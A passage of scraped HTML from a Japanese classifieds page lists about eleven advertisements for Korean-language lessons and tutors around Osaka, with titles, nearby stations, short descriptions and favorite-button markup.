</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%9E%E3%83%B3%E3%83%84%E3%83%BC%E3%83%9E%E3%83%B3">マンツーマン</a>
</div>
</div>
<div class='p-item-detail'>
コロナ対策あり、オンライン授業も可能です。

初心者の方から、上級程度の学習経験のある方まで、いろいろな場面ですぐに使える会話の習得が中心で楽しい講座です。発音、文法、文化、歴史も学びながら、韓国が身近に感じられる講座で...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月29日
</div>
<div class='u-color-gray'>
作成4月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="alawr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">26</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="alawr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">26</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-197r20"><img alt="2025年新学期韓国語講座 受講生 大募集★大阪韓国学院🇰🇷★" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-197r20">2025年新学期韓国語講座 受講生 大募集★大阪韓国学院🇰🇷★</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961909">中崎町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%AC%9B%E5%BA%A7">講座</a>
</div>
</div>
<div class='p-item-detail'>
アンニョンハセヨ。

大阪韓国学院とは…

大阪市北区中崎町(民団大阪本部内)に位置する
韓国政府認定 ハングル学校です。
韓国語を楽しく・リーズナブルな価格で学習することができ、
入門からネイティブまでの幅広...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月17日
</div>
<div class='u-color-gray'>
作成3月17日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="197r20" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="197r20" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">5</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1fzf5w"><img alt="オンライン韓国語レッスン🇰🇷" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67d0151443d64b0b6e21ae85/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1fzf5w">オンライン韓国語レッスン🇰🇷</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160214">大阪駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
1時間3,000円でオンライン韓国語レッスンをしています！

私はソウルに住んでいて、韓国語教師暦は1年ほどです。
TOPIK6級持っています。

一人一人のご要望に合わせたレッスンで必ず韓国語を上達させますのでお任せくださ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新3月11日
</div>
<div class='u-color-gray'>
作成3月11日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1fzf5w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1fzf5w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1f4jhf"><img alt="大阪本町オセヨ韓国語教室個人レッスン生徒の募集のご案内" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67985ac72f92330572b9f492/thumb_m_20200624_131220.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1f4jhf">大阪本町オセヨ韓国語教室個人レッスン生徒の募集のご案内</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961808">本町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%80%8B%E4%BA%BA">個人</a>
</div>
</div>
<div class='p-item-detail'>
初心者の方も安心して学べるようにそして少しでも早く何かしらの韓国語を話せるように楽しく意味あるレッスンを丁寧に指導します。アクセスも中央区本町となり駅からも近くですから通いやすいと思います。お昼夕方までの時間を利用してスケジ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月28日
</div>
<div class='u-color-gray'>
作成1月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1f4jhf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1f4jhf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1f0ckl"><img alt="【初回レッスン無料】マンツーマン（グループも可）韓国語レッスン🇰..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6790825b2592f5018bbf3dce/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1f0ckl">【初回レッスン無料】マンツーマン（グループも可）韓国語レッスン🇰...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160719">天王寺駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3">レッスン</a>
</div>
</div>
<div class='p-item-detail'>
アンニョンハセヨ🇰🇷

韓国人夫と大阪で暮らしているナナハです🌷

韓国語を話したいけど、1人じゃ無理、、、
そんな人のお手伝いをしたくマンツーマンレッスンを始めました！
お友達、ご家族、パートナーと一緒にグルー...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新6月10日
</div>
<div class='u-color-gray'>
作成1月22日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1f0ckl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1f0ckl" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1ep5xd"><img alt="ブラッシュアップハングル1日講座" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1ep5xd">ブラッシュアップハングル1日講座</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1162317">鶴橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%83%8F%E3%83%B3%E3%82%B0%E3%83%AB">ハングル</a>
</div>
</div>
<div class='p-item-detail'>
チョングム先生と丁重に学ぶハングル講座です。
4月から始まる《トラベルハングル》本コースの復習と予習の二日間のコースをコスパ良く、１日の1回にまとめました。体験コースとしても参加可能です。
2025年3月9日　11時～12時...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月6日
</div>
<div class='u-color-gray'>
作成1月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ep5xd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ep5xd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1ekqhf"><img alt="韓国語を勉強したいです！！" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1ekqhf">韓国語を勉強したいです！！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160214">大阪駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%96%87%E5%AD%97">文字</a>
</div>
</div>
<div class='p-item-detail'>
文字や会話は出来ますがまだまだ自信がありません。
教えてくださる方や友達になってくださる方を募集しております！！よろしくお願いします☺️
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新4月7日
</div>
<div class='u-color-gray'>
作成12月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ekqhf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ekqhf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-wkolx"><img alt="大阪本町オセヨ韓国語教室2025年3月木曜日初心者クラスのご案内" class="p-item-image" src="https://cdn.jmty.jp/articles/images/62f0b559fb859a069bf2b059/thumb_m_IMG_2826.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-wkolx">大阪本町オセヨ韓国語教室2025年3月木曜日初心者クラスのご案内</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9961808">本町駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9">クラス</a>
</div>
</div>
<div class='p-item-detail'>
初心者クラス開講予定で生徒様募集中！楽しく韓国語学びませんか？友達を誘って是非ご参加ください。３名から開講最多６名までなのでお早い目にお申込みください。場所は交通便利な本町、御堂筋線本町徒歩4～5分、堺筋本町駅から4～5分で...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月28日
</div>
<div class='u-color-gray'>
作成12月24日
</div>
</div>
<div class='p-item-option-labels'>
<i class="fa fa-arrow-up"></i>
</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="wkolx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="wkolx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-1e7kzp"><img alt="大阪Ara韓国語学院「大阪梅田校」梅田駅から4分！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/67574d0efe4f0468951c0d4f/thumb_m____________________________________________5555.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-1e7kzp">大阪Ara韓国語学院「大阪梅田校」梅田駅から4分！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-1160214">大阪駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E6%A2%85%E7%94%B0">梅田</a>
</div>
</div>
<div class='p-item-detail'>
大阪Ara韓国語学院「梅田校」は、阪急梅田駅から徒歩4分！業界最安だけどトップクラスの質の高い韓国語レッスンがなんと400円から！他の韓国語教室とのレベル違いを無料体験レッスンで経験してみて下さい。

アラ韓国語学院
...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月10日
</div>
<div class='u-color-gray'>
作成12月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1e7kzp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1e7kzp" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-tbw0j"><img alt="緑橋駅から30秒 韓国語教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6595873d3f0e66143870e520/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-tbw0j">緑橋駅から30秒 韓国語教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-9962111">緑橋駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E9%9F%93%E5%9B%BD%E4%BA%BA">韓国人</a>
</div>
</div>
<div class='p-item-detail'>
안녕하세요^^ 
日本で生まれ小学校、中学校、高校1年生まで韓国に在住し
日本語と韓国語がネイティブな韓国人先生が友達のように楽しくレッスンします‪。
マンツーマンなので周りを気にせずレッスンを受けて頂けますよ🤗
今現在在籍...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月11日
</div>
<div class='u-color-gray'>
作成10月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="tbw0j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="tbw0j" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">27</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fosaka%2Fles-lan%2Fg-1720%2Fa-542-osaka">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/les-lan/article-uymic"><img alt="韓国語楽しく勉強しませんか？" class="p-item-image" src="https://cdn.jmty.jp/articles/images/627b2e5c9eaaa86f2309246c/thumb_m_1652239839608.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/les-lan/article-uymic">韓国語楽しく勉強しませんか？</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>大阪市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/les-lan">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/les-lan/g-1720/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/les-lan/g-1720/s-3100101">大阪難波駅</a>
<a href="/all/les-lan/g-1720">韓国語</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-TOPIK">TOPIK</a>
</div>
</div>
<div class='p-item-detail'>
初めまして！
韓国人のみんと申します。（26歳女）

・TOPIKを勉強したい。
・韓国語を話したい。
・韓国語勉強したいが、何から始めたらいいか分からない。
・KPOPや韓ドラについて韓国語で共有したい。
・...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月25日
</div>
<div class='u-color-gray'>
作成7月25日
</div>
